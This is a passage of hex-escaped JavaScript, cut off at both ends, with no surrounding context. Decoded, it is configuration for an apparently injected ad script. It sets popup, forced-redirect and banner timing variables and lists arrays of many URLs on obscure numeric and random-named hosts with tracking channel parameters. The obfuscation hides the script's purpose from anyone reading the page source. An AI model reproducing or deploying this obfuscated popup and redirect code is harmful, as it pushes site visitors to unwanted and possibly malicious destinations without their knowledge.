x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x31\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x38\x39\x32\x34\x39\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x38\x39\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x38\x39\x32\x34\x39\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x38\x39\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x38\x39\x32\x34\x39\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x38\x39\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x38\x39\x32\x34\x39\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x38\x39\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x38\x39\x32\x34\x39\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x38\x39\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x66\x63\x2e\x6d\x66\x77\x63\x32\x31\x39\x2e\x76\x69\x70\x3a\x38\x37\x32\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x31\x32\x32\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x64\x66\x37\x6b\x2e\x74\x78\x67\x33\x36\x39\x37\x72\x73\x74\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x39\x35\x38\x2e\x63\x63\x20\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x70\x67\x2e\x6c\x75\x6f\x6c\x6f\x31\x32\x33\x2e\x76\x69\x70\x3a\x38\x38\x34\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x30\x39\x48\x4f\x45\x49\x4f\x56\x37\x38\x50\x47\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x38\x39\x32\x34\x39\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x38\x39\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x73\x6e\x6b\x6b\x79\x74\x74\x30\x30\x30\x37\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x64\x61\x2e\x74\x68\x78\x31\x38\x33\x31\x63\x31\x39\x2e\x63\x63\x5c\x2f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x6c\x75\x6f\x6c\x6f\x31\x32\x34\x2e\x76\x69\x70\x3a\x38\x38\x34\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x37\x38\x34\x37\x33\x30\x2e\x6c\x6f\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32\x35\x30\x31\x30\x39\x5f\x31\x37\x32\x39\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x34\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x34\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x6a\x77\x69\x78\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x39\x31\x63\x25\x32\x42\x44\x42\x68\x53\x4a\x56\x42\x4a\x66\x7a\x41\x46\x4a\x30\x61\x64\x45\x50\x47\x61\x31\x68\x5a\x6a\x37\x44\x4d\x6e\x36\x5a\x36\x34\x64\x25\x32\x42\x75\x53\x4b\x63\x5a\x46\x39\x61\x37\x25\x32\x46\x4e\x78\x6a\x55\x7a\x4a\x53\x6a\x37\x50\x76\x70\x71\x76\x61\x64\x76\x75\x4f\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x68\x77\x69\x6e\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x32\x61\x66\x4b\x51\x63\x6c\x4c\x47\x41\x75\x50\x59\x64\x63\x69\x56\x54\x78\x56\x7a\x57\x72\x6c\x31\x50\x6d\x25\x32\x42\x76\x56\x6c\x25\x32\x46\x4b\x53\x30\x53\x4a\x62\x53\x58\x6a\x6a\x68\x31\x71\x59\x48\x6c\x6a\x25\x32\x46\x52\x53\x59\x58\x6a\x56\x71\x4c\x25\x32\x46\x6e\x62\x42\x75\x67\x70\x48\x4c\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x6c\x77\x76\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x35\x33\x65\x4d\x6e\x31\x69\x49\x79\x6e\x48\x53\x68\x50\x43\x72\x6a\x64\x70\x6f\x4e\x62\x46\x61\x42\x4a\x39\x37\x76\x4f\x76\x67\x7a\x6e\x53\x38\x4c\x39\x4c\x6a\x64\x6b\x49\x43\x52\x71\x31\x7a\x48\x78\x35\x45\x4c\x44\x75\x44\x79\x32\x62\x31\x6d\x61\x76\x38\x6f\x30\x59\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x65\x6d\x76\x76\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x38\x37\x32\x4a\x44\x77\x39\x33\x72\x4b\x49\x36\x33\x7a\x6c\x6e\x46\x6c\x32\x4e\x6d\x5a\x62\x76\x61\x38\x53\x53\x48\x39\x78\x5a\x77\x54\x5a\x63\x69\x58\x53\x7a\x36\x68\x25\x32\x46\x25\x32\x42\x4a\x48\x5a\x6e\x6c\x45\x74\x4a\x4a\x4f\x34\x65\x61\x58\x69\x67\x52\x42\x74\x68\x7a\x30\x79\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x6c\x69\x77\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x39\x61\x61\x6c\x4c\x49\x51\x50\x53\x6e\x48\x54\x55\x4f\x4d\x76\x69\x66\x59\x63\x6d\x4a\x39\x4c\x62\x6a\x73\x62\x79\x45\x77\x36\x5a\x47\x76\x50\x59\x25\x32\x42\x59\x39\x37\x37\x56\x48\x4b\x4c\x56\x6c\x6d\x69\x45\x6f\x72\x7a\x67\x4d\x57\x58\x57\x50\x32\x32\x7a\x72\x61\x41\x6e\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x67\x78\x76\x71\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x39\x63\x32\x43\x73\x5a\x47\x33\x37\x42\x56\x41\x6d\x70\x72\x75\x49\x67\x45\x36\x25\x32\x42\x47\x4b\x47\x54\x74\x54\x34\x37\x49\x64\x38\x35\x66\x67\x63\x4f\x25\x32\x46\x69\x4b\x74\x63\x37\x45\x6d\x79\x56\x69\x55\x51\x44\x6b\x56\x6c\x52\x79\x45\x58\x65\x74\x4e\x75\x44\x6f\x4f\x44\x49\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x79\x78\x66\x6f\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x65\x62\x36\x78\x59\x74\x4a\x6b\x6f\x79\x67\x69\x44\x37\x6f\x73\x55\x43\x54\x79\x38\x63\x75\x31\x54\x6c\x53\x48\x64\x78\x45\x31\x70\x45\x31\x6f\x74\x49\x46\x44\x53\x36\x52\x33\x47\x49\x36\x55\x41\x71\x76\x63\x4f\x5a\x30\x32\x25\x32\x42\x73\x45\x59\x47\x4b\x50\x55\x67\x34\x65\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x70\x6a\x77\x67\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x38\x65\x64\x69\x49\x45\x37\x5a\x69\x30\x58\x57\x70\x57\x31\x73\x4b\x4e\x6b\x62\x4d\x67\x43\x51\x39\x39\x37\x37\x43\x58\x74\x5a\x7a\x4a\x52\x63\x39\x58\x56\x44\x38\x65\x6c\x6e\x47\x42\x6c\x65\x42\x68\x73\x6b\x70\x32\x78\x61\x36\x6e\x68\x72\x4e\x68\x4b\x25\x32\x42\x71\x6e\x65\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x62\x6a\x7a\x79\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x30\x62\x37\x49\x6d\x25\x32\x42\x72\x31\x48\x73\x61\x4b\x6d\x62\x58\x25\x32\x42\x70\x72\x4c\x77\x4a\x31\x65\x55\x61\x54\x6a\x72\x52\x35\x78\x68\x69\x51\x44\x39\x43\x6f\x68\x45\x6b\x4a\x4c\x39\x42\x55\x74\x63\x72\x41\x49\x6d\x35\x30\x71\x43\x44\x6a\x44\x5a\x4e\x73\x30\x48\x35\x62\x47\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x76\x65\x73\x6d\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x31\x62\x61\x70\x4c\x59\x30\x73\x70\x41\x30\x76\x61\x65\x67\x38\x6d\x44\x7a\x68\x30\x65\x64\x6f\x6a\x39\x51\x56\x47\x36\x6a\x65\x41\x6c\x4c\x65\x67\x4a\x57\x7a\x49\x39\x36\x79\x43\x55\x57\x4f\x53\x51\x68\x51\x56\x4f\x25\x32\x42\x64\x42\x43\x43\x38\x35\x47\x51\x64\x4f\x64\x25\x32\x42\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x66\x71\x78\x6d\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x30\x32\x32\x74\x62\x52\x68\x49\x4a\x70\x77\x6f\x25\x32\x42\x63\x72\x68\x41\x59\x30\x31\x4f\x44\x68\x4f\x25\x32\x46\x42\x6f\x7a\x52\x6f\x79\x68\x75\x4c\x4e\x41\x68\x6c\x35\x78\x45\x52\x54\x71\x6c\x46\x54\x63\x73\x31\x46\x48\x58\x58\x67\x4c\x46\x43\x50\x42\x6b\x78\x4e\x6b\x49\x61\x37\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x6a\x73\x63\x72\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x33\x37\x61\x58\x44\x37\x6c\x4c\x33\x52\x72\x30\x25\x32\x42\x51\x4b\x4d\x58\x56\x6d\x41\x50\x25\x32\x46\x67\x64\x79\x68\x78\x69\x37\x78\x76\x42\x76\x49\x4a\x37\x67\x57\x78\x62\x69\x4d\x71\x76\x6e\x35\x25\x32\x42\x4b\x25\x32\x42\x64\x69\x64\x47\x71\x74\x25\x32\x46\x5a\x49\x4b\x69\x53\x43\x25\x32\x42\x6d\x6c\x6f\x6f\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x71\x6e\x6c\x6a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x33\x32\x33\x77\x35\x57\x4d\x62\x6c\x61\x4f\x73\x4a\x55\x67\x36\x45\x6d\x70\x76\x5a\x65\x65\x4d\x6c\x52\x65\x7a\x4a\x57\x36\x38\x46\x75\x47\x66\x32\x62\x56\x52\x31\x6d\x59\x36\x70\x73\x39\x33\x56\x43\x39\x69\x38\x5a\x5a\x43\x44\x67\x45\x62\x6c\x72\x4c\x64\x69\x45\x46\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x6a\x6f\x67\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x35\x33\x38\x59\x6d\x34\x50\x35\x69\x74\x4d\x72\x6f\x35\x4d\x51\x75\x68\x66\x4a\x51\x44\x33\x67\x64\x57\x65\x4b\x57\x48\x5a\x38\x31\x64\x34\x6f\x75\x4a\x59\x61\x55\x72\x62\x70\x6e\x4f\x64\x46\x42\x42\x75\x6a\x53\x44\x6e\x6a\x71\x50\x4d\x79\x69\x49\x6b\x65\x30\x4e\x56\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x7a\x78\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x39\x36\x39\x74\x37\x4f\x4a\x5a\x53\x52\x69\x25\x32\x46\x46\x54\x50\x77\x56\x62\x6e\x58\x50\x4d\x55\x25\x32\x42\x67\x6b\x50\x6f\x49\x65\x77\x31\x4c\x78\x6b\x77\x4c\x6a\x32\x25\x32\x42\x50\x52\x37\x30\x53\x6c\x65\x55\x73\x76\x74\x34\x39\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x65\x74\x72\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x37\x65\x65\x5a\x77\x4e\x59\x25\x32\x42\x55\x39\x39\x6f\x45\x45\x30\x33\x67\x6c\x38\x35\x31\x36\x4c\x7a\x55\x38\x56\x71\x70\x71\x77\x32\x65\x33\x49\x5a\x6c\x65\x72\x76\x56\x69\x75\x45\x6a\x7a\x74\x4c\x32\x4e\x75\x7a\x53\x4d\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x73\x72\x6d\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x39\x31\x30\x4c\x6c\x38\x63\x32\x68\x25\x32\x42\x71\x70\x67\x69\x42\x52\x4f\x52\x35\x4a\x65\x45\x61\x42\x68\x43\x64\x72\x6d\x75\x39\x35\x52\x52\x78\x70\x78\x51\x36\x4c\x46\x32\x37\x4f\x78\x54\x6b\x58\x42\x6c\x25\x32\x46\x33\x52\x30\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x72\x63\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x33\x64\x65\x45\x4d\x39\x39\x44\x6b\x30\x72\x56\x75\x41\x65\x76\x51\x59\x38\x6d\x70\x52\x47\x4c\x44\x65\x64\x36\x55\x34\x6d\x47\x61\x4a\x36\x36\x45\x41\x62\x4c\x53\x6b\x72\x33\x5a\x6f\x42\x50\x35\x45\x63\x31\x31\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x79\x6c\x71\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x38\x66\x33\x33\x4d\x66\x54\x44\x74\x68\x75\x54\x62\x67\x75\x32\x62\x65\x79\x66\x59\x68\x62\x66\x35\x74\x58\x4c\x4d\x67\x63\x25\x32\x42\x6d\x78\x6e\x44\x4e\x46\x38\x44\x30\x59\x35\x50\x25\x32\x42\x67\x45\x54\x61\x58\x53\x33\x48\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x6f\x72\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x36\x65\x32\x6e\x52\x76\x74\x4a\x41\x4c\x5a\x4c\x77\x70\x76\x73\x6f\x35\x45\x25\x32\x42\x6c\x4b\x33\x4e\x61\x68\x55\x45\x6d\x54\x6f\x59\x75\x72\x56\x56\x7a\x4d\x32\x4d\x78\x73\x71\x53\x63\x4b\x44\x35\x4b\x44\x4a\x75\x53\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x6e\x73\x78\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x38\x62\x36\x49\x4f\x78\x59\x30\x69\x4b\x54\x30\x44\x38\x77\x46\x70\x38\x30\x34\x61\x77\x68\x38\x32\x6f\x6e\x75\x38\x4e\x71\x31\x38\x52\x4b\x54\x6f\x50\x37\x65\x63\x43\x67\x6b\x69\x62\x35\x79\x33\x6e\x63\x4b\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x72\x67\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x38\x34\x30\x25\x32\x46\x75\x33\x6c\x44\x34\x45\x75\x51\x7a\x47\x6c\x49\x61\x30\x4d\x43\x25\x32\x46\x67\x4c\x59\x4a\x65\x67\x6c\x7a\x35\x37\x74\x6f\x4f\x53\x25\x32\x46\x47\x32\x56\x4f\x35\x72\x25\x32\x46\x41\x6f\x6b\x45\x31\x52\x61\x52\x52\x57\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x62\x62\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x35\x37\x6b\x6d\x48\x69\x46\x43\x33\x4b\x64\x64\x74\x75\x38\x54\x75\x6e\x77\x4c\x52\x6b\x6e\x34\x69\x57\x36\x66\x74\x6b\x5a\x79\x50\x34\x57\x50\x57\x68\x72\x5a\x56\x78\x62\x70\x32\x53\x62\x6a\x72\x6f\x4b\x75\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x62\x62\x69\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x32\x37\x39\x48\x64\x75\x65\x6e\x53\x70\x66\x58\x63\x47\x35\x6e\x54\x4d\x62\x6a\x4e\x43\x6a\x25\x32\x42\x78\x67\x6e\x6d\x38\x59\x6d\x7a\x79\x77\x63\x4d\x35\x77\x77\x7a\x46\x43\x30\x61\x32\x67\x74\x37\x46\x38\x77\x34\x48\x67\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x63\x63\x74\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x32\x33\x62\x25\x32\x46\x37\x70\x49\x31\x4b\x62\x57\x73\x76\x6c\x4c\x4d\x76\x38\x6f\x76\x58\x32\x52\x51\x6d\x31\x71\x59\x47\x6b\x67\x4a\x34\x4d\x5a\x70\x30\x77\x50\x6f\x48\x65\x67\x68\x52\x69\x59\x67\x57\x5a\x64\x37\x48\x6f\x26\x65\x76\x